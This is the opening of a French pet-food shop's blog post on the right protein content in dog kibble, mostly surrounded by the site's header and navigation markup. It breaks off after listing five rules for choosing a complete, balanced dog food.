<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://www.maitrecroquettes.fr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="480" height="140" src="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-480x140.webp" class="custom-logo" alt="Maitre croquette" decoding="async" srcset="https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-480x140.webp 480w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-300x88.webp 300w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-1024x299.webp 1024w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-768x224.webp 768w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-1536x449.webp 1536w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2-600x175.webp 600w, https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2.webp 2048w" sizes="(max-width: 480px) 100vw, 480px" /></a></span>				</div>
<!-- .site-branding -->
</div>
</div>
<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
</div>
</div>
</div>
</div>
<div class="ast-below-header-wrap " >
<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Permutateur du menu principal">
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button>
</div>
</div>
</div>
<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
<div class="ast-site-header-cart-li ">
<a href="https://www.maitrecroquettes.fr/panier/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">
<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
<i class="astra-icon ast-icon-shopping-cart "
data-cart-total="0"
><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
</svg></span></i>
</div>			</a>
</div>
<div class="ast-site-header-cart-data">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ast-mobile-header-content content-align-flex-start ">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigation du site : Menu principal" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13685"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Chien</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14428"><a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Croquettes</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a href="https://www.maitrecroquettes.fr/categorie-produit/complements-alimentaires/chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Compléments alimentaires</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15676"><a href="https://www.maitrecroquettes.fr/categorie-produit/selleries-chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Selleries</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15295"><a href="https://www.maitrecroquettes.fr/categorie-produit/friandises/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Friandises</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13687"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Chat</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chats/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Croquettes</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://www.maitrecroquettes.fr/categorie-produit/complements-alimentaires/chats/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Compléments alimentaires</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15675"><a href="https://www.maitrecroquettes.fr/categorie-produit/selleries-chats/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Selleries</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14599"><a href="https://www.maitrecroquettes.fr/categorie-produit/alimentation-humide/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Aliments Humides</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14427"><a href="https://www.maitrecroquettes.fr/abonnements/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Abonnement -5%</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14600"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14602"><a href="https://www.maitrecroquettes.fr/recommandation-express-pour-mon-animal/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">En 2min, trouvez l’alimentation parfaite</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14429"><a href="https://www.maitrecroquettes.fr/bilan-nutritionnel-100-gratuit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Consultation nutritionnelle 100% gratuit</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="https://www.maitrecroquettes.fr/consultation-educateur-canin-100-gratuit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Consultation éducateur canin 100% gratuit</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14621"><a href="https://www.maitrecroquettes.fr/don-a-une-association/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Don à une association</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://www.maitrecroquettes.fr/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16314"><a href="https://www.maitrecroquettes.fr/avis-clients/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Avis clients</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14603"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">À propos</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://www.maitrecroquettes.fr/qui-sommes-nous/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Qui sommes nous ?</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14606"><a href="https://www.maitrecroquettes.fr/nos-engagements/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Nos engagements</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14314"><a aria-expanded="false" href="https://www.maitrecroquettes.fr/actualites/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Blog</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15543"><a href="https://www.maitrecroquettes.fr/fiches-pour-chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Fiche de race chiens</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://www.maitrecroquettes.fr/fiche-pour-chat/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Fiche de race chat</span></a></li>	</ul>
</li></ul>
</li></ul></div></nav></div></div>		</div>
</div>
</div>
</header><!-- #masthead -->
<main id="main" class="site-main" role="main">	<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<div class="ast-single-post-featured-section post-thumb ast-article-image-container--wide"><img width="683" height="1024" src="https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-683x1024.webp" class="attachment-large size-large wp-post-image" alt="" /></div>
<article
class="post-8256 post type-post status-publish format-gallery has-post-thumbnail hentry category-blog post_format-post-format-gallery ast-article-single" id="post-8256" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format-standard single-layout-1 ast-no-date-box">
<header class="entry-header ">
<h1 class="entry-title" itemprop="headline">Quel est le bon taux de protéines dans les croquettes pour chien ?</h1><div class="entry-meta">Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de admin"
href="https://www.maitrecroquettes.fr/author/stephane/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
admin			</span>
</a>
</span>
/ <span class="posted-on"><span class="published" itemprop="datePublished"> 14/10/2023 </span></span></div>
</header><!-- .entry-header -->
<div class="entry-content clear"
itemprop="text"	>
<p style="text-align: center;">[ez-toc]</p>
<p>Les propriétaires de chiens se soucient de la santé et du bien-être de leurs fidèles compagnons à quatre pattes. L\&#8217;alimentation joue un rôle clé dans la vie de nos chiens, et le <strong>taux de protéines dans les croquettes</strong> est un élément crucial à prendre en considération. Dans cet article, nous explorerons ce sujet en détail pour vous aider à comprendre quel est le bon <strong>taux de protéines dans les croquettes pour chien</strong>, tout en gardant à l\&#8217;esprit que chaque chien est unique et peut avoir des besoins spécifiques.</p>
<h2><strong><span style="color: #3b5375;">Choisir une nourriture pour chien complète et Équilibrée </span></strong></h2>
<p>Il est également important de rappeler qu\&#8217;un bon aliment complet et équilibré obéit à cinq règles incontournables :</p>
<ul>
<li>la <a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chiens/hd-optimum/"><strong>qualité des ingrédients</strong></a></li>
<li>les équilibres digestifs et nutritionnels</li>
<li>le respect de la <strong>physiologie digestive des carnivores</strong></li>
<li><strong>la maîtrise des opérations de cuisson</strong> et de conservation</li>
<li>l’information règlementaire obligatoire</li>
</ul>
